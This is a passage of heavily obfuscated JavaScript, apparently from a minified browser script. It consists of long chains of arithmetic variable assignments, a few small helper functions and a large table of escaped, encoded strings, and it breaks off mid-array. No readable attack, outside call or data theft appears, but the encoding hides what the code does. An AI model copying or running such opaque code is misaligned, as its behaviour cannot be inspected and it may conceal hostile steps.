k+KV*Jx+vS*Jx*Jx+Jx*Jx*Jx,HX=vS+Nk*Jx+n1*Jx*Jx+Jx*Jx*Jx,SI=cv+Fw*Jx+Nk*Jx*Jx,Ug=Nk+xI*Jx+Xv*Jx*Jx+Jx*Jx*Jx,d9=k4+KV*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Hs=KV+vS*Jx+Jx*Jx+Jx*Jx*Jx,EE=Nk+k4*Jx+vS*Jx*Jx+Jx*Jx*Jx,zB=k4+Jx,OL=k4+Jx+Jx*Jx+Jx*Jx*Jx,zF=ww+ww*Jx+Fw*Jx*Jx+Jx*Jx*Jx,qx=Nk+vS*Jx+k4*Jx*Jx,n7=ww+xI*Jx+ww*Jx*Jx,Tb=KV+n1*Jx+n1*Jx*Jx+Jx*Jx*Jx,V9=KV+Nk*Jx+k4*Jx*Jx+Jx*Jx*Jx,Sm=Fw+Xv*Jx+n1*Jx*Jx+Jx*Jx*Jx,rD=Xv+k4*Jx+Nk*Jx*Jx+Jx*Jx*Jx,KB=cv+vS*Jx+n1*Jx*Jx,tL=Xv+ww*Jx+xI*Jx*Jx+Jx*Jx*Jx,Xw=Xv+ww*Jx+Nk*Jx*Jx,zh=cv+Fw*Jx+Xv*Jx*Jx+Jx*Jx*Jx,GE=vS+xI*Jx+Nk*Jx*Jx+Jx*Jx*Jx,xS=ww+n1*Jx+Xv*Jx*Jx,N9=Fw+k4*Jx+n1*Jx*Jx+Jx*Jx*Jx,HZ=KV+Xv*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Q9=ww+ww*Jx+n1*Jx*Jx+Jx*Jx*Jx,Ck=Nk+Jx+Jx*Jx,Rg=ww+Jx+k4*Jx*Jx+Jx*Jx*Jx,pV=KV+n1*Jx+k4*Jx*Jx,NG=k4+Fw*Jx+ww*Jx*Jx+Jx*Jx*Jx,Js=Nk+vS*Jx+vS*Jx*Jx+Jx*Jx*Jx,xk=Fw+xI*Jx+KV*Jx*Jx+Jx*Jx*Jx,bg=ww+k4*Jx+Jx*Jx+Jx*Jx*Jx,C4=vS+Nk*Jx+k4*Jx*Jx,pE=vS+xI*Jx+vS*Jx*Jx+Jx*Jx*Jx,vf=ww+Xv*Jx+Fw*Jx*Jx+Jx*Jx*Jx,XG=KV+Nk*Jx+ww*Jx*Jx+Jx*Jx*Jx,fL=xI+vS*Jx+xI*Jx*Jx+Jx*Jx*Jx,J9=Nk+n1*Jx+Jx*Jx+Jx*Jx*Jx,jD=Fw+k4*Jx+Xv*Jx*Jx+Jx*Jx*Jx,G7=vS+Xv*Jx+KV*Jx*Jx,sz=KV+xI*Jx+ww*Jx*Jx+Jx*Jx*Jx,NX=vS+Xv*Jx+vS*Jx*Jx+Jx*Jx*Jx,tx=Fw+Nk*Jx+k4*Jx*Jx,LD=vS+k4*Jx+KV*Jx*Jx+Jx*Jx*Jx,TX=Nk+ww*Jx+vS*Jx*Jx+Jx*Jx*Jx,jV=Nk+Xv*Jx+KV*Jx*Jx+Jx*Jx*Jx,th=Xv+xI*Jx+n1*Jx*Jx+Jx*Jx*Jx,KZ=ww+Jx+Jx*Jx+Jx*Jx*Jx,sZ=Xv+Fw*Jx+vS*Jx*Jx+Jx*Jx*Jx,E2=cv+KV*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Tv=cv+Xv*Jx+Nk*Jx*Jx,cS=xI+k4*Jx+ww*Jx*Jx,cm=cv+Fw*Jx+Nk*Jx*Jx+Jx*Jx*Jx,xX=Xv+KV*Jx+vS*Jx*Jx+Jx*Jx*Jx,Gb=vS+Nk*Jx+k4*Jx*Jx+Jx*Jx*Jx,Fg=k4+Xv*Jx+Jx*Jx+Jx*Jx*Jx,LL=KV+ww*Jx+n1*Jx*Jx+Jx*Jx*Jx,Zk=Fw+n1*Jx+k4*Jx*Jx,pR=KV+ww*Jx+Fw*Jx*Jx,ZB=xI+KV*Jx+KV*Jx*Jx,fh=Xv+Fw*Jx+KV*Jx*Jx+Jx*Jx*Jx,wp=vS+n1*Jx+k4*Jx*Jx,OF=n1+xI*Jx+ww*Jx*Jx+Jx*Jx*Jx,fs=Fw+Nk*Jx+Jx*Jx+Jx*Jx*Jx,MD=Xv+n1*Jx+Jx*Jx+Jx*Jx*Jx,xw=vS+ww*Jx+KV*Jx*Jx,PZ=ww+xI*Jx+Nk*Jx*Jx+Jx*Jx*Jx,rK=cv+Xv*Jx+Jx*Jx+Jx*Jx*Jx,jg=n1+vS*Jx+xI*Jx*Jx+Jx*Jx*Jx,R2=k4+Fw*Jx+vS*Jx*Jx+Jx*Jx*Jx,ms=ww+Fw*Jx+k4*Jx*Jx+Jx*Jx*Jx,j4=Xv+Nk*Jx+k4*Jx*Jx,gZ=KV+Jx+Xv*Jx*Jx+Jx*Jx*Jx,hU=vS+vS*Jx+xI*Jx*Jx,s2=ww+ww*Jx+xI*Jx*Jx+Jx*Jx*Jx,bh=Xv+Xv*Jx+ww*Jx*Jx+Jx*Jx*Jx,XU=cv+KV*Jx+Xv*Jx*Jx,GX=KV+KV*Jx+k4*Jx*Jx+Jx*Jx*Jx,Gf=Xv+k4*Jx+KV*Jx*Jx,D9=vS+n1*Jx+Nk*Jx*Jx+KV*Jx*Jx*Jx+k4*Jx*Jx*Jx*Jx,rs=xI+Jx+k4*Jx*Jx+Jx*Jx*Jx,dk=KV+k4*Jx+Jx*Jx,dP=k4+ww*Jx+Xv*Jx*Jx,qW=ww+k4*Jx+n1*Jx*Jx+Jx*Jx*Jx,SK=KV+Nk*Jx+Jx*Jx+Jx*Jx*Jx,JG=cv+vS*Jx+KV*Jx*Jx+Jx*Jx*Jx,mx=ww+vS*Jx+Nk*Jx*Jx,QZ=cv+Fw*Jx+k4*Jx*Jx+Jx*Jx*Jx,nz=Xv+k4*Jx+KV*Jx*Jx+Jx*Jx*Jx,wR=KV+vS*Jx+n1*Jx*Jx,fp=n1+Xv*Jx+Xv*Jx*Jx,Gx=cv+vS*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Yz=k4+ww*Jx+Xv*Jx*Jx+Jx*Jx*Jx,kp=xI+xI*Jx+Jx*Jx+Jx*Jx*Jx,Fs=vS+vS*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Ox=Fw+vS*Jx+Jx*Jx,Tw=n1+ww*Jx+KV*Jx*Jx,Gp=cv+Jx+vS*Jx*Jx+Jx*Jx*Jx,Eb=vS+n1*Jx+Jx*Jx+Jx*Jx*Jx,Ml=cv+Jx+k4*Jx*Jx,JZ=Fw+vS*Jx+n1*Jx*Jx+Jx*Jx*Jx,pk=xI+ww*Jx+n1*Jx*Jx,XB=cv+k4*Jx+n1*Jx*Jx+Jx*Jx*Jx,wz=Fw+ww*Jx+n1*Jx*Jx,GZ=n1+Jx+KV*Jx*Jx+Jx*Jx*Jx,T9=vS+xI*Jx+KV*Jx*Jx+Jx*Jx*Jx,SB=KV+Fw*Jx+Nk*Jx*Jx,KE=Nk+Jx+KV*Jx*Jx+Jx*Jx*Jx,jk=k4+xI*Jx+Xv*Jx*Jx,NI=Nk+Xv*Jx,pZ=cv+KV*Jx+k4*Jx*Jx+Jx*Jx*Jx,AW=n1+Jx+ww*Jx*Jx+Jx*Jx*Jx,gh=KV+Xv*Jx+KV*Jx*Jx+Jx*Jx*Jx,Ag=xI+KV*Jx+vS*Jx*Jx+Jx*Jx*Jx,Ak=KV+Fw*Jx+xI*Jx*Jx,nU=Xv+k4*Jx+Fw*Jx*Jx,Cv=xI+Nk*Jx+k4*Jx*Jx,Zg=ww+Nk*Jx+vS*Jx*Jx+Jx*Jx*Jx,xz=vS+ww*Jx+n1*Jx*Jx+Jx*Jx*Jx,JE=Fw+Nk*Jx+vS*Jx*Jx+Jx*Jx*Jx,NE=ww+Fw*Jx+Jx*Jx+Jx*Jx*Jx,dD=Fw+KV*Jx+Xv*Jx*Jx+Jx*Jx*Jx,gG=KV+Jx+xI*Jx*Jx+Jx*Jx*Jx,YB=cv+k4*Jx,vg=cv+n1*Jx+ww*Jx*Jx+Jx*Jx*Jx,Mz=vS+n1*Jx+ww*Jx*Jx+Jx*Jx*Jx,WU=Fw+n1*Jx+n1*Jx*Jx,RF=k4+xI*Jx+KV*Jx*Jx+Jx*Jx*Jx,BK=vS+Jx+vS*Jx*Jx+Jx*Jx*Jx,gX=Xv+Jx+k4*Jx*Jx+Jx*Jx*Jx,BZ=Xv+Fw*Jx+Nk*Jx*Jx+Jx*Jx*Jx,F9=Nk+Jx+ww*Jx*Jx+Jx*Jx*Jx,Rv=k4+ww*Jx,P=vS+KV*Jx+k4*Jx*Jx,SX=Nk+xI*Jx+n1*Jx*Jx+Jx*Jx*Jx,vZ=KV+Xv*Jx+xI*Jx*Jx+Jx*Jx*Jx,kL=Fw+k4*Jx+ww*Jx*Jx+Jx*Jx*Jx,gD=KV+Xv*Jx+n1*Jx*Jx+Jx*Jx*Jx,Lg=k4+KV*Jx+n1*Jx*Jx+Jx*Jx*Jx,Rb=xI+ww*Jx+vS*Jx*Jx+Jx*Jx*Jx,tK=KV+ww*Jx+xI*Jx*Jx+Jx*Jx*Jx,WG=k4+vS*Jx+xI*Jx*Jx+Jx*Jx*Jx,SL=xI+Nk*Jx+KV*Jx*Jx+Jx*Jx*Jx,RW=Nk+Nk*Jx+KV*Jx*Jx+Jx*Jx*Jx,pv=Nk+Nk*Jx+Jx*Jx,V7=k4+ww*Jx+Nk*Jx*Jx,OR=Xv+Xv*Jx+Nk*Jx*Jx,jB=n1+ww*Jx+ww*Jx*Jx,fV=vS+Nk*Jx+Nk*Jx*Jx+Nk*Jx*Jx*Jx,jh=n1+k4*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Oz=vS+vS*Jx+Jx*Jx+Jx*Jx*Jx,QE=vS+ww*Jx+Nk*Jx*Jx+Jx*Jx*Jx,CM=n1+Jx+Jx*Jx+Jx*Jx*Jx,Np=Xv+xI*Jx+ww*Jx*Jx,Ff=k4+ww*Jx+k4*Jx*Jx,ZR=Nk+KV*Jx+Jx*Jx,hx=n1+xI*Jx+ww*Jx*Jx,Mk=vS+Nk*Jx+Xv*Jx*Jx,CV=KV+xI*Jx+Nk*Jx*Jx,hM=KV+Nk*Jx+Fw*Jx*Jx+Jx*Jx*Jx,UM=ww+ww*Jx+k4*Jx*Jx+Jx*Jx*Jx,zZ=n1+ww*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Xz=ww+Nk*Jx+ww*Jx*Jx+Jx*Jx*Jx,RU=KV+n1*Jx+Jx*Jx,kD=Nk+xI*Jx+Jx*Jx+Jx*Jx*Jx,KX=Nk+Xv*Jx+vS*Jx*Jx+Jx*Jx*Jx,FK=KV+k4*Jx+KV*Jx*Jx+Jx*Jx*Jx,gK=k4+KV*Jx+k4*Jx*Jx+Jx*Jx*Jx,OG=xI+ww*Jx+KV*Jx*Jx+Jx*Jx*Jx,PG=Xv+Nk*Jx+Xv*Jx*Jx+Jx*Jx*Jx,OM=cv+n1*Jx+KV*Jx*Jx+Jx*Jx*Jx,mW=xI+n1*Jx+k4*Jx*Jx+Jx*Jx*Jx,WR=Xv+k4*Jx+Jx*Jx,b4=Fw+n1*Jx+Jx*Jx,SU=Xv+KV*Jx+KV*Jx*Jx,w9=k4+Jx+Fw*Jx*Jx+Jx*Jx*Jx,PM=KV+vS*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Vz=k4+KV*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Iw=KV+ww*Jx+Nk*Jx*Jx,sb=k4+Nk*Jx+KV*Jx*Jx+Jx*Jx*Jx,Fx=Fw+k4*Jx,qE=KV+Jx+n1*Jx*Jx+Jx*Jx*Jx,bx=vS+n1*Jx,Yg=cv+Jx+xI*Jx*Jx+Jx*Jx*Jx,bz=n1+Fw*Jx+ww*Jx*Jx+Jx*Jx*Jx,tb=n1+k4*Jx+vS*Jx*Jx+Jx*Jx*Jx,vM=xI+xI*Jx+ww*Jx*Jx+Jx*Jx*Jx,vb=Fw+vS*Jx+ww*Jx*Jx+Jx*Jx*Jx,jx=Fw+vS*Jx+ww*Jx*Jx,gm=xI+n1*Jx+ww*Jx*Jx+Jx*Jx*Jx,QG=k4+n1*Jx+xI*Jx*Jx+Jx*Jx*Jx,GF=Nk+xI*Jx+ww*Jx*Jx+Jx*Jx*Jx,rz=n1+ww*Jx+vS*Jx*Jx+Jx*Jx*Jx,kZ=xI+vS*Jx+Jx*Jx+Jx*Jx*Jx,pB=vS+k4*Jx+Nk*Jx*Jx,TE=Nk+KV*Jx+n1*Jx*Jx+Jx*Jx*Jx,X4=k4+KV*Jx+k4*Jx*Jx,tM=Fw+KV*Jx+vS*Jx*Jx+Jx*Jx*Jx,WB=cv+n1*Jx+xI*Jx*Jx,gB=k4+Nk*Jx+ww*Jx*Jx,dV=n1+vS*Jx+Jx*Jx+Jx*Jx*Jx,vG=KV+xI*Jx+KV*Jx*Jx+Jx*Jx*Jx,OS=k4+xI*Jx+Nk*Jx*Jx,zv=Nk+Jx+Xv*Jx*Jx,SE=vS+Xv*Jx+Fw*Jx*Jx+Jx*Jx*Jx,BF=n1+KV*Jx+Jx*Jx+Jx*Jx*Jx,qs=xI+ww*Jx+Xv*Jx*Jx+Jx*Jx*Jx,jW=vS+Fw*Jx+n1*Jx*Jx+Jx*Jx*Jx,Kh=cv+Nk*Jx+n1*Jx*Jx+Jx*Jx*Jx,Ov=vS+n1*Jx+Xv*Jx*Jx,PB=ww+Fw*Jx+Nk*Jx*Jx,OW=Fw+vS*Jx+vS*Jx*Jx+Jx*Jx*Jx,Ns=vS+Jx+Xv*Jx*Jx+Jx*Jx*Jx,fb=Fw+Xv*Jx+k4*Jx*Jx+Jx*Jx*Jx,Z2=KV+Nk*Jx+vS*Jx*Jx+Jx*Jx*Jx,QV=KV+vS*Jx+Xv*Jx*Jx,sK=vS+k4*Jx+xI*Jx*Jx+Jx*Jx*Jx,Qs=xI+vS*Jx+ww*Jx*Jx+Jx*Jx*Jx,c7=Xv+Nk*Jx,g4=Nk+Fw*Jx+ww*Jx*Jx,bw=k4+Fw*Jx,X9=cv+xI*Jx+Jx*Jx+Jx*Jx*Jx,W1=cv+Jx+n1*Jx*Jx,wk=Fw+Nk*Jx+Jx*Jx,Z1=KV+Nk*Jx+KV*Jx*Jx,d7=vS+n1*Jx+KV*Jx*Jx,gz=ww+Fw*Jx+ww*Jx*Jx+Jx*Jx*Jx,Bg=vS+vS*Jx+Xv*Jx*Jx+Jx*Jx*Jx,xx=Xv+Xv*Jx,ZI=ww+vS*Jx+n1*Jx*Jx,zE=ww+ww*Jx+Jx*Jx+Jx*Jx*Jx,Rx=n1+vS*Jx+k4*Jx*Jx,pX=Nk+n1*Jx+Fw*Jx*Jx+Jx*Jx*Jx,lB=k4+Jx+Xv*Jx*Jx+Jx*Jx*Jx,ZD=Fw+Fw*Jx+n1*Jx*Jx+Jx*Jx*Jx,Us=Fw+ww*Jx+Xv*Jx*Jx+Jx*Jx*Jx,zs=KV+n1*Jx+k4*Jx*Jx+Jx*Jx*Jx,P7=ww+ww*Jx+Jx*Jx,Rz=xI+ww*Jx+Fw*Jx*Jx+Jx*Jx*Jx,tE=Fw+ww*Jx+n1*Jx*Jx+Jx*Jx*Jx,qB=n1+n1*Jx+k4*Jx*Jx,vU=KV+vS*Jx+Nk*Jx*Jx+Jx*Jx*Jx,zU=Fw+KV*Jx+KV*Jx*Jx+Jx*Jx*Jx,GS=n1+KV*Jx+ww*Jx*Jx,zW=Nk+Jx+n1*Jx*Jx+Jx*Jx*Jx,xB=Xv+Nk*Jx+KV*Jx*Jx,fP=Xv+ww*Jx+k4*Jx*Jx,HE=cv+Xv*Jx+n1*Jx*Jx+Jx*Jx*Jx,Tm=cv+vS*Jx+Jx*Jx+Jx*Jx*Jx,QM=vS+KV*Jx+k4*Jx*Jx+Jx*Jx*Jx,mg=xI+k4*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Sk=cv+Jx+ww*Jx*Jx,VD=ww+Xv*Jx+n1*Jx*Jx+Jx*Jx*Jx,b9=vS+KV*Jx+ww*Jx*Jx+Jx*Jx*Jx,dL=vS+k4*Jx+vS*Jx*Jx+Jx*Jx*Jx,Gh=Fw+k4*Jx+xI*Jx*Jx+Jx*Jx*Jx,jL=KV+vS*Jx+k4*Jx*Jx+Jx*Jx*Jx,AG=xI+Nk*Jx+Jx*Jx+Jx*Jx*Jx,gf=Nk+xI*Jx+Nk*Jx*Jx,Sf=xI+Fw*Jx+KV*Jx*Jx,ED=vS+Fw*Jx+KV*Jx*Jx+Jx*Jx*Jx,Z4=KV+ww*Jx+KV*Jx*Jx,FU=cv+vS*Jx+Jx*Jx,M2=k4+Nk*Jx+n1*Jx*Jx+Jx*Jx*Jx,Ym=ww+Jx+Fw*Jx*Jx+Jx*Jx*Jx,vW=Nk+Nk*Jx+ww*Jx*Jx+Jx*Jx*Jx,jl=k4+k4*Jx+n1*Jx*Jx,EB=Nk+ww*Jx+Xv*Jx*Jx,Op=cv+Jx,Yv=Nk+Nk*Jx,EL=Nk+vS*Jx+Jx*Jx+Jx*Jx*Jx,SF=xI+vS*Jx+Xv*Jx*Jx+Jx*Jx*Jx,bU=Fw+vS*Jx+KV*Jx*Jx,TS=xI+n1*Jx+Fw*Jx*Jx,hL=xI+Fw*Jx+k4*Jx*Jx+Jx*Jx*Jx,mX=n1+xI*Jx+xI*Jx*Jx+Jx*Jx*Jx,wV=Fw+KV*Jx+Jx*Jx,vp=n1+xI*Jx+n1*Jx*Jx,RE=n1+k4*Jx+Jx*Jx+Jx*Jx*Jx,Vs=k4+ww*Jx+vS*Jx*Jx+Jx*Jx*Jx,SM=Nk+vS*Jx+n1*Jx*Jx+Jx*Jx*Jx,bZ=Fw+ww*Jx+Jx*Jx+Jx*Jx*Jx,Ip=KV+KV*Jx+n1*Jx*Jx,nW=Fw+Fw*Jx+KV*Jx*Jx+Jx*Jx*Jx,gE=Xv+KV*Jx+n1*Jx*Jx+Jx*Jx*Jx,C9=cv+ww*Jx+Nk*Jx*Jx+Jx*Jx*Jx,lx=vS+KV*Jx,Pf=xI+Nk*Jx+Jx*Jx,sB=Nk+xI*Jx+ww*Jx*Jx,HM=k4+vS*Jx+Xv*Jx*Jx+Jx*Jx*Jx,fx=Xv+Xv*Jx+n1*Jx*Jx,UX=Xv+Nk*Jx+n1*Jx*Jx+Jx*Jx*Jx,SD=KV+Fw*Jx+Nk*Jx*Jx+Jx*Jx*Jx,cw=cv+k4*Jx+k4*Jx*Jx,z7=vS+Nk*Jx+KV*Jx*Jx,FP=Fw+k4*Jx+Xv*Jx*Jx,Qh=Xv+Xv*Jx+vS*Jx*Jx+Jx*Jx*Jx,sI=Fw+k4*Jx+KV*Jx*Jx,QB=xI+Fw*Jx,Fm=cv+Fw*Jx+vS*Jx*Jx+Jx*Jx*Jx,XM=Xv+KV*Jx+Nk*Jx*Jx+Jx*Jx*Jx,xD=xI+Xv*Jx+k4*Jx*Jx+Jx*Jx*Jx,nm=Xv+Jx+Fw*Jx*Jx+Jx*Jx*Jx,JU=vS+Xv*Jx+Nk*Jx*Jx,Bz=Fw+Nk*Jx+xI*Jx*Jx+Jx*Jx*Jx,bE=n1+Fw*Jx+vS*Jx*Jx+Jx*Jx*Jx,DM=cv+xI*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Qp=k4+Nk*Jx,BV=ww+KV*Jx+Fw*Jx*Jx,PE=Nk+xI*Jx+xI*Jx*Jx+Jx*Jx*Jx,kx=ww+k4*Jx+n1*Jx*Jx,mM=vS+Fw*Jx+Jx*Jx+Jx*Jx*Jx,nk=ww+xI*Jx+n1*Jx*Jx,g7=k4+k4*Jx,HU=k4+vS*Jx+k4*Jx*Jx,hR=KV+Fw*Jx+ww*Jx*Jx,tX=Xv+ww*Jx+vS*Jx*Jx+Jx*Jx*Jx,YK=Nk+vS*Jx+KV*Jx*Jx+Jx*Jx*Jx,DF=Xv+Jx+ww*Jx*Jx+Jx*Jx*Jx,w2=KV+Jx+k4*Jx*Jx+Jx*Jx*Jx,xW=Xv+xI*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Rs=cv+Xv*Jx+Fw*Jx*Jx+Jx*Jx*Jx,Vb=KV+KV*Jx+n1*Jx*Jx+Jx*Jx*Jx,JF=Xv+Xv*Jx+Jx*Jx+Jx*Jx*Jx,xZ=Xv+Xv*Jx+Xv*Jx*Jx+Jx*Jx*Jx,N1=xI+Jx,bD=n1+n1*Jx+vS*Jx*Jx+Jx*Jx*Jx,hl=Xv+ww*Jx+Jx*Jx,YG=cv+n1*Jx+n1*Jx*Jx+Jx*Jx*Jx,jw=n1+Xv*Jx+KV*Jx*Jx,ZG=KV+k4*Jx+Fw*Jx*Jx+Jx*Jx*Jx,qD=Xv+Nk*Jx+ww*Jx*Jx+Jx*Jx*Jx,b7=cv+n1*Jx,AL=Nk+Fw*Jx+ww*Jx*Jx+Jx*Jx*Jx,tg=Fw+ww*Jx+xI*Jx*Jx,Fb=vS+n1*Jx+Fw*Jx*Jx+Jx*Jx*Jx,HF=Fw+Xv*Jx+ww*Jx*Jx+Jx*Jx*Jx,SZ=Fw+n1*Jx+k4*Jx*Jx+Jx*Jx*Jx,Qz=xI+Jx+xI*Jx*Jx+Jx*Jx*Jx,rf=ww+KV*Jx+k4*Jx*Jx,tm=vS+KV*Jx+Nk*Jx*Jx+Jx*Jx*Jx,h9=xI+vS*Jx+k4*Jx*Jx+Jx*Jx*Jx,KM=vS+Fw*Jx+Xv*Jx*Jx+Jx*Jx*Jx,KF=ww+KV*Jx+Xv*Jx*Jx+Jx*Jx*Jx,ph=cv+Nk*Jx+ww*Jx*Jx+Jx*Jx*Jx,lV=xI+k4*Jx+n1*Jx*Jx,zM=KV+vS*Jx+xI*Jx*Jx+Jx*Jx*Jx,Vm=vS+n1*Jx+Nk*Jx*Jx+Jx*Jx*Jx,RZ=cv+xI*Jx+ww*Jx*Jx+Jx*Jx*Jx,Gg=Fw+KV*Jx+xI*Jx*Jx+Jx*Jx*Jx,Bp=cv+k4*Jx+n1*Jx*Jx,B2=k4+vS*Jx+k4*Jx*Jx+Jx*Jx*Jx,Df=Nk+xI*Jx+KV*Jx*Jx,pU=Fw+Fw*Jx+Jx*Jx,Zp=Xv+KV*Jx+Nk*Jx*Jx,vX=vS+n1*Jx+vS*Jx*Jx+Jx*Jx*Jx,fl=ww+k4*Jx+Xv*Jx*Jx,dG=cv+xI*Jx+xI*Jx*Jx+Jx*Jx*Jx,ZX=Xv+ww*Jx+Nk*Jx*Jx+Jx*Jx*Jx,GL=Nk+n1*Jx+xI*Jx*Jx+Jx*Jx*Jx,QD=vS+Nk*Jx+vS*Jx*Jx+Jx*Jx*Jx,DZ=k4+Jx+KV*Jx*Jx+Jx*Jx*Jx,MM=Fw+xI*Jx+Jx*Jx+Jx*Jx*Jx,dg=Fw+Jx+vS*Jx*Jx+Jx*Jx*Jx,ND=Fw+vS*Jx+k4*Jx*Jx+Jx*Jx*Jx,sX=Xv+ww*Jx+KV*Jx*Jx+Jx*Jx*Jx;}var qj=function(zJ){if(zJ===undefined||zJ==null){return 0;}var H8=zJ["replace"](/[\w\s]/gi,'');return H8["length"];};var Dr=function(kj,FO){var An=Bk["Math"]["round"](Bk["Math"]["random"]()*(FO-kj)+kj);return An;};var Vg=function(CN){return !CN;};var b6=function(){return ["l","2K","","=Z,^8VD","W[4\b-K\x07W","v[5\b/Q","\fW:MQ","\fB\x07_[\x3fN->","\f","9C\vCB","*QG","\f","X-HU\n:>I","","^A","\fJ/",">;R\vM","F-:\x006[Fz\b=J4K\n\rV6KB^MJ:+","Z7<>Zr\b:GRZ2VD\r!>K^XSsq[~NhOr nD]bl\x3f>S\x07LK</\f2Z\x07 ","9P]","I<JC96Q","]^\x07","l]62w>prz*+H\v","]B\x00JZJ\t","Z5\b\x00^\b","!K&0)dD0%\x40l(cVw-O]3V7Yb","K<+4qB\x3f","9-J\fM8~`","PA","\tQ\x40\n:PI8wV","UN","\v4MEN\t[","\b:{\vP>]t\v","!DDJ4I","\r","39\'R\vL)\tq\x07\v\x002","VF/\f","F\b70w\x07\x40Q(\"Z","\nQX.4","o5\x07+\\M~8VU\r%x","Q","\bI1YS","=O\f\x40Y]","\tP3","[N Z\rP2V","W_","^\v","[N\n Z T\x3f]B7\v\x00>F\x07","\v\x00P)","_=a","\x404=\x002","\x07L8Ej","\fK4,%K\tt\\tTZ9F4F4rj\tE\f","\f\bW","9\x07;bQ(!Q\"J)","N*,0\x00","2KyJH1+","-;LrG]8<2qF(","C5\v[z","<9\rQX;+","FJD0+:>\nPQ4","(^","\bmg","SQ.(\b\"Z\bM/Ax%c\rCfC01","I<V","\"Q\rWFC","2Q\']JJ7+`U=2\f#Z","],","J-\v:\v[A.=:V\b{4LC","$QC[/]8<>\x00S","OY\f","8P\x00N`","P\b\v","J\vRJ\b","^U:C8-$","\x00O*H","R9F","Q\x00[8J","UD","gq9.","C\x3f\n\"","\r*P]T\rY&;DT][5*z\x07Z/R\x07Q^_55WCV",":\v","*\b_<M\\_;8RT][g<32","R3*L","^\t6Q\rC",":S!","]Z>",".]^\x00","q\x00d/uJJ:+","X6(","","~\rSEL-\";S]4!","HQ\v","m","L\fT","u","~8VU\r%","T\v\f2KtCB<1","^AJ /\x002G","bH","CUJJ","$p*:2\x00]A7#\b8^X)]","WA","<\\\x40","2}\x40\x3f","0$FTJl816","!D\'_NC<;","\x00/V,]9JU\f","uD*\b^(K/WB","TEgP_(VSwQJC\x00]<+\x07%\x00\x40g^\v;Q\rP2VYB\r\'\x40\rW(V4=;H)\x00,PO`LIwv\\MCw62U\x405R(J\x00M4W^L\vP\r%\x40D]-&2R.W(J\x00M4W^L\vP\r%\x40D]-yTu\bAZ9\b!QLP)A\x40V\\S\x40\t+\\4ZG.-K`c;DEF\n&5X*:PI8\x078I\x40\v[_<0wI.TgB\bW>LY\vY\fZ\bJy,%\x07W\x40xGsYZ)Q_\nWP\r%\x40D]<\"I!F\x3fA3\x00Pv\x3fRU\x07\vW%J^[_<sj\x00\\;\"9Q>V-]BUjj\x00[J[w;1\x07ZQ\n>Z\x40!DV>J\f[W]u:[,oF\x07A\b`IL8EB[\"KEFA{bO#DQ5MFV1\x07c;L8q#\vFU.2CL-y4LU\r%\x07NR8,\v9\r}\x40\x3f\f:PExp\f\x004lT][6-P{\tUt\bKW:lQTe^|]01Sa \\V3VL\vU{\x40KJ][,-w!V^\x3f`[\v\vP3]`\t%Q[W]u$6AQ`A+Q\x00\\/YR\bCWg\t^AF>*\x006\fXQ`]]bHM<Z\\EXF*\fNEt\tr$+\x00.R!AlGZ<LS\fW\r_,C_WZL-69F\x40(P\bgD\bM(J^D\v\"\n\x07LRZ7<>Z)TbMB\b3K\vV8\t\t)-#\x40M*M\'QX3[U\vY\x00hWXG=2\r\x409\b/K\vEVsHB\v\v.U\x077:wZ&\x006U\\)MB\n_^6\t\x40nFY64uBOB;+\"EMq]V_{DWZL-69N\\.PbZGM/AK\r%KEV\vJc}8YU6^A/M\tWMs[Q\bQ{\x40KLRN-<O(;M\x00M$HU^]\r%J]>e*IQt\v/OS+YBDD\r*DA[00w!\v;Q\rP2VWP\r*C_LF61R3FO\'\n\f<\tPB VLU{\rDA[00GOF\x3f\b<QNQ4KMMVB\x006WB\\4M3:#\x40SQ.,!K\x40-]SK:D\\\x07\x07w)\nGa\vKhHOP3\vQ;IJFyZ0SCa\n\f<\fP]sHB\v\v.U\x07\fYU_+08MD\x3fA\",U\vMs[B\rBK\nIA:+8\x00qr\bD5dL\\%LH]\r%JY]<+\x07%\x00it<zQuV>J\f]RT\x3fw{<\t-K\x07WuL\r\"W\f[F*q->\x00B[1E<DDtMMV\"KEFAy\'Z%BQ! \\V3^LU{PNR\x00Y8-R;S\\(\'AXtYW[\x3fW\rF\rZd3\\#DQs\x07/MN\v1QUjCLGNZ<d\x002AF4\\hL[7]S]DK#\r\t]\x40w<;Gv^2^\fP)[W2V\r]Y\x07*q-\bCU3\bD`K\bWuV>J\f[RT7wP9\vL\x40xPbJB L\f4Q\v^AS[p$L\x40\\(lALq[VPL2\vT\\C/:Z$G\x402f\bW>LY\vQ~^YC,:O#BA<UgF\vL3[D\r^#\fCJZ+1R9F\x4029B(SMP_*FJ]]>v!F;GfKJqo\r<\x40\x40T\rN5*m\bAZ9\b!QF/K\n#L\r_\x07p$\x002AF4\\+HN\bu^E\n\r8KJT\"1Z#BF\x3fPgBGDD/]D\rV6NU[1:[sFf ^E\n\r8KB}\x07+s~BU(\\sJ-]^\x00%#DE\r\x40]<+\x07%\x00R/:V2YM\x07\x07IJZ-60L\t\tgD:WN}VU_<%J\r<J7:\x006[Fzn^\\<\\ID\r\f9L\fV\rR09Zu\r[Y*\b:Z\nO`^M\x07Y]X{bOj\x4029\x07VK8LE\x006IT\r\x400;RgBP[4Wo_2JQ#M\rU<q%\t\t]aGD5I<UJ2BEJ\x40F\x3fw~BU(\\s`F\f8\v\rQ~^\vW\x07db~\r[Z.;ZU\\)MB\n_\f\v*L\rJ!+PjS\tQt\b:W\t8C\rK2\v=BJ[d:\\6S\x3f+\x07\vLXTj_TJ-73GO]<TO=J\\3\\U\x00,\r%Q\x40\fFAp+%C4AO-PU8LU\x00]UyDV=6\'\x40W29-ZP2VQ0\fTC\bJ{-#FZxAPsZ\x40\x00\\)P_\x00Y_yD\x00CZ\v[q}\x002AF4^A+^t^Y]2FEFH{d6WgE:A\\tYW[8WPCYdbyMD\x3fU\'YF8T\vIuF\r\\_J-:uTG/+Q\n\b]QU\b[Z4\vCHFd/[4Z\x403+\bM(J^\t\"\x40XR]>s8\x00Q\x3fR\t!Q\vDLXTj_RV):TqFZ\tx